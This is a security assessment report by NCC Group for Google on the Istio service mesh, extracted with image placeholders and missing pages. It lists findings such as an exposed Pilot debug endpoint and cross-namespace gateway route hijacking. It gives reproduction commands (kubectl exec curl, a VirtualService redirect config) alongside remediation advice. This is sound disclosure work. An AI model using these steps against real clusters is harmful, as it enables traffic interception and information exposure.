

### **Istio Security Assessment**

### **Google**

August 6, 2020 – Version 1.1

#### Prepared for

Arun Kumar R

#### Prepared by

Mark Manning Jeff Dileo Divya Natesan Andy Olsen

Feedback on this project? <https://my.nccgroup.com/feedback/67b627f7-a0a2-43b7-ad68-af515a9ed2e0>



### **Executive Summary**



#### **Synopsis**

In the summer of 2020, Google enlisted NCC Group to perform an assessment on the open-source version of Istio and all of its components. Istio is a modern service mesh technology stack often used within Kubernetes clusters to provide service-to-service communication, manages TLS certificates, provides workload identity, and includes a builtin authorization system facilitated by its control plane. The goal of the assessment was to identify security issues related to the Istio code base, highlight high risk configurations commonly used by administrators, and provide perspective on whether security features sufficiently address the concerns they are designed to provide. Four consultants over a period of five weeks along with the help of multiple shadows (provided at no additional cost) worked on the project in tight partnership with Google's Istio subject matter experts.

#### **Scope**

NCC Group's evaluation of Istio included:

- Istio Architecture: The overall design and architecture of Istio as it is deployed within common environments such as Kubernetes clusters.
- Istio Pilot: The service running within the istiod service that handles service discovery.
- Istio Ingress/Egress: Networking controls allowing inbound and outbound access of Istio services.
- Istio Envoy Usage: The configuration and implementation of Envoy within Istio (NOTE: Envoy itself was not part of the assessment).
- Istio Control Plane: Istio operator, side car injector, and other Istio control plane services
- Istio Documentation: The documentation and security guides hosted on istio.io.

NCC Group started the assessment with an overall architecture review which extrapolated areas of focus for subsequent phases of the assessment. A test plan was created which matched areas of code with specific security controls (e.g. service discovery, certificate lifecycle, side car injection) to focus testing efforts. Istio does not currently have a reference design for what an ideal Kubernetes cluster with Istio running within it. Instead, NCC Group used various hosting options (i.e. Minikube, GKE, KOPS) to build reference clusters and test various configurations. These reference architectures were used to provide testers with a way of validating that security expectations in the code were implemented when deployed. Each environment was

deployed following [Istio Documentation](https://istio.io/latest/docs/) using istioc tl.

The assessment included many open source components that were actively being updated during testing so testers used the latest release at the time of testing which was 1.6.5 along with specific commits for the code base shown below:

- github.com/istio/istio
	- [7353c84b560fd469123611476314e4aee553611d](https://github.com/istio/istio/tree/7353c84b560fd469123611476314e4aee553611d/)
- github.com/istio/proxy
	- [c51fe751a17441b5ab3f5487c37e129e44eec823](https://github.com/istio/proxy/tree/c51fe751a17441b5ab3f5487c37e129e44eec823)
- github.com/istio/istio.io
	- [26dacdde40968a37ba9eaa864d40e45051ec5448](https://github.com/istio/istio.io/tree/26dacdde40968a37ba9eaa864d40e45051ec5448)

#### **Key Findings**

- There was a lack of validation on the VirtualService Gateway fields that could allow route hijacking
- In testing, it did not appear to be possible to secure the control plane either by the controlPlaneSecuri ty configuration directive or other means. This left all default services exposed within the cluster.
- The default istio profile that is labeled for production lacks many hardening controls and should be replaced with a more secure-by-default option.
- The Pilot admin interface exposes unnecessary services and is accessible to anyone within a default cluster.
- The Envoy Proxy admin port is exposed via the Istio sidecar and would allow a malicious workload to override or compromise their own Istio configuration.

#### **Strategic Recommendations**

- Build opinionated profiles for security: Istio allows a variety of customizations to fit it into different environments, but it's difficult to say which is a hardened, production-ready approach. Having a secured profile with an opinionated cluster configuration will help guide users towards building secured environments.
- Expand hardening documentation: While there were a variety of areas where documentation could improve, it may make sense to start with the hardening guidelines first as it will give administrators more confidence that they are building an environment following best practices. Pursuing something formal such as CIS benchmarks is not recommended in this case but a similar approach could be build a selfhosted checklist of features and configuration options that Istio believes match security best practices. See [Appendix B on page 40](#page-39-0).

### **Dashboard**





### **Targets**



### **Finding Breakdown**



### **Category Breakdown**



### **Component Breakdown**



Critical High Medium Low Informational

**Key**

# **Table of Findings**



For each finding, NCC Group uses a composite risk score that takes into account the severity of the risk, application's exposure and user population, technical difficulty of exploitation, and other factors. For an explanation of NCC Group's risk rating and finding categorization, see [Appendix A on page 38](#page-37-0).



# **Finding Details**



<span id="page-4-1"></span><span id="page-4-0"></span>



kubectl exec -it {YOURPOD} -n {YOURNS} -- curl istiod.istio-system.svc.clus ter.local:15014/debug

- This will return the plaintext debug endpoing of Pilot
- Recommendation Enhance documentation to provide specific guidance on handing security within the Istio control plane. If the "controlPlaneSecurityEnabled" does not do anything of meaning, remove it completely. Alternatively, modify the controls such that using this feature does in fact enable security between these services. The current documentation states:

"In Istio 1.5, this is no longer the recommended or default way to connect the proxies with the control plane; instead, DNS certificates, which can be signed by Kubernetes or Istiod, will be used to connect to Istiod over port 15012."

Documentation wasn't discovered that described the intent of this message but if it does in fact provide network security within the control plane, ensure that users know it exists.



<span id="page-6-0"></span>



new section that consolidates security-related topics to a single page. Right now there are "Security" topics included within Deployment, Configuration, Best Practices, and Common Problems but there are also topics that are security related mixed within other. The goal here should be not to build one single page of every security topic, but provide a single location where the most impactful and likely security questions are answered.

Consider a community push to focus on improving documentation. Many open-source communities have attempted to focus efforts towards less "fun" tasks such as documentation by building social events or incentivizing community support with some token of appreciation. This has historically been a successful way of getting new people involved within the community by assigning them documentation tasks as they are learning how the community works.

As described in [finding NCC-GOIST2005-003 on page 14](#page-13-0), the Default production profile could be updated or replaced by a hardened version that describes each of the security controls in more detail. See [Appendix B on page 40.](#page-39-0)



<span id="page-8-1"></span><span id="page-8-0"></span>



```
- "*"
                        gateways:
                        - test/bookinfo-gateway
                       http:
                        - match:
                          - uri:
                              exact: /productpage
                          route:
                          - destination:
                              host: details.restrict-test.svc.cluster.local
                              port:
                                number: 9080
                        - match:
                          - uri:
                              exact: /login
                          redirect:
                            uri: /
                            authority: www.nccgroup.com
                  6. Save the result of the following
                  7. Run the following command and observe that a normal HTML page is returned
                      curl -v "http://$GATEWAY/productpage"
                  8. Use an administrative account to run the following commands
                      kubectl -n test delete virtualservices.networking.istio.io bookinfo
                      kubectl -n test apply -f samples/bookinfo/networking/bookinfo-gateway.yaml
                  9. Run the following two commands
                      curl -v "http://$GATEWAY/productpage"
                      curl -v "http://$GATEWAY/login"
                 10. Observe that the first command now returns a 404 error and the second command returns
                     a redirect to http://www.nccgroup.com/.
Recommendation Within the Webhook.admitPilot() method in istio/pkg/webhooks/validation/server/
                  server.go, modify the call to Schema. ValidateProto() — and the definition of the method
                  itself — to forward the *kubeApiAdmission.AdmissionRequest parameter, such that the
                  at-issue ValidateVirtualService function, and the validateGatewayNames() function,
                  can ensure that the provided namespace is one wherein the client could perform the same
                  VirtualService operation (e.g. create, update, delete, etc.).
```


<span id="page-10-0"></span>

|                 | <b>Finding</b> Ingress Gateway Configuration Generation Enables Route Hijacking                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| <b>Risk</b>     | Impact: High, Exploitability: Medium<br>High                                                                                                    |
| Identifier      | NCC-GOIST2005-023                                                                                                    |
| Category        | Data Validation                                                                                                    |
| Component Istio |                                                                                                    |
| Location        | The PushContext. initGateways and PushContext. mergeGateways methods and the<br>sortConfigByCreationTime function within istio/pilot/pkg/model/push_context.go                                                                                                    |
| Impact          | An attacker that is able to create an Istio Gateway within a Kubernetes cluster can intercept<br>requests for any other namespace's services by using a more specific hostname or if their<br>Gateway was initially created before other users' legitimate Gateways.                                                                                                    |
|                 | Note: The underlying implementation of the at-issue behavior appears to exist within the<br>proxy mode of istio-agent. This may imply that any Istio sidecar - and, by extension,<br>any Istio control plane client, per finding NCC-GOIST2005-022 on page 36 - would be able<br>to obtain sensitive routing metadata for Gateways and possibly other resources declared in<br>other namespaces. However, due to time constraints, NCC Group was unable to determine if<br>this is the case.                                                                                                    |
| Description     | By default, Istio uses a single ingress gateway, istio-ingressgateway, in the istio-sys<br>tem namespace to handle requests for all namespaces. As a result of this, it is possible<br>for Gateways in different namespaces to declare servers lists with colliding settings (e.g.<br>hostname). When such a collision arises, the outcome appears to be based on two things,<br>which host name is more specific and which Gateway was created first. For example, in the<br>event that an earlier-created Gateway includes a host declaration of "*", and an later-created<br>Gateway includes host declarations of "*.com" and "example.com", requests for exampl<br>e.com and example2.com would be handled by the latter-created Gateway, while requests<br>for example.net would be handled by the earlier-created Gateway. Due to this behavior,<br>it is possible for accounts otherwise limited to creating resources in specific namespaces<br>to intercept requests for services run from other namespaces, while leveraging the ingress<br>gateway's handling of TLS secrets. It is worth noting that the current behavior runs counter<br>to the Gateway documentation, which states the following: <sup>3</sup> |
|                 | The scope of label search is restricted to the configuration namespace in which the<br>the resource is present. In other words, the Gateway resource must reside in the same<br>namespace as the gateway workload instance.                                                                                                    |
|                 | Such behavior could be configured by setting the PILOT_SCOPE_GATEWAY_TO_NAMESPACE<br>environment variable feature setting, which, if enabled, configures the pilot-agent such that<br>"a gateway workload can only select gateway resources in the same namespace" and "Gateways<br>with same selectors in different namespaces will not be applicable"; <sup>4</sup> however, it is unclear how<br>such a setting would be configured for the istio-ingressgateway pilot-agent and this<br>would likely break standard Istio configurations from the Istio documentation which rely on a<br>shared istio gateway. This feature is visible in the PushContext.mergeGateways method as<br>being used to control whether to select all Gateways or just those from the ingress gateway<br>proxy's own namespace.<br>3https://ictio.jo/latest/decs/seference/centra/networking/aatoway/#Gate                                                                                                    |

<span id="page-10-2"></span><span id="page-10-1"></span><sup>3</sup><https://istio.io/latest/docs/reference/config/networking/gateway/#Gateway> <sup>4</sup><https://istio.io/latest/docs/reference/commands/pilot-agent/>



```
func (ps *PushContext) initGateways(env *Environment) error {
                     gatewayConfigs, err := env.List(gvk.Gateway, NamespaceAll)
                      if err != nil {
                       return err
                      }
                     sortConfigByCreationTime(gatewayConfigs)
                     ps.allGateways = qatewayConfigs
                     ps.gatewaysByNamespace = make(map[string][]Config)
                      for _, gatewayConfig := range gatewayConfigs {
                       if _, exists := ps.gatewaysByNamespace[gatewayConfig.Namespace]; !exists {
                         ps.gatewaysByNamespace[gatewayConfig.Namespace] = make([]Config, 0)
                        }
                       ps.gatewaysByNamespace[gatewayConfig.Namespace] =
                         append(ps.gatewaysByNamespace[gatewayConfig.Namespace], gatewayConfig)
                     }
                     return nil
                   }
                   func (ps *PushContext) mergeGateways(proxy *Proxy) *MergedGateway {
                      ...
                     var configs []Config
                     if features.ScopeGatewayToNamespace {
                       configs = ps.gatewaysByNamespace[proxy.ConfigNamespace]
                     } else {
                       configs = ps.allGateways
                      }
                                        Listing 1: istio/pilot/pkg/model/push_context.go
Recommendation While this issue can likely be remediated by using per-namespace ingress gateways, it is
                   unclear how well supported such a configuration is as current Istio documentation focuses
                   on the use of a single shared istio-ingressgateway in the istio-system control-plane
                  namespace. As such, the Istio documentation should be updated to include a hardened con-
                   figuration using per-namespace ingress gateways with PILOT_SCOPE_GATEWAY_TO_NAMESPA
                  CE enabled — this could also be enabled by default when not in the control plane namespace
                   — and the existing ingress gateway and Istio Gateway documentation should be updated to
                  include warnings about the risks of shared ingress gateways. Furthermore, it may be worth-
                  while to create an additional resource type for ingress gateways to abstract their configuration
                   and enable future features. This could be used, in combination with a new Gateway resource
                   field, to implement a two-way binding between ingress gateways and Gateway resources
                   across namespaces, to allow only specific namespaces, or Gateways, to configure an ingress
                   gateway, and only if the Gateways were configured to allow the ingress gateway.
                  Alternatively, or in addition to the above, the implementation of shared ingress gateways
                   should be hardened such that prioritization of hostname matching is based on the creation
                   time of hostnames used by Gateway resources instead of the creation time of the Gateway
                   resources themselves. As it is unclear if such an implementation could be performed using
                  vanilla Kubernetes APIs alone, without some additional caching mechanism to track Gateway
                   creation, it may be worthwhile to create an Istio Hostname resource that can be referenced
                   by Gateways, which would allow for better tracking of hostnames — and hostname collisions
                   — in a Kubernetes cluster. This would also enable hostnames to be more easily protected via
                   Kubernetes' RBAC. Regardless, care should be taken with how canonicalization and prioritiza-
                   tion between Hostnames should apply both to ensure a well-documented consistency and to
                   prevent abuse by surreptitious updates of earlier-created hostnames.
```
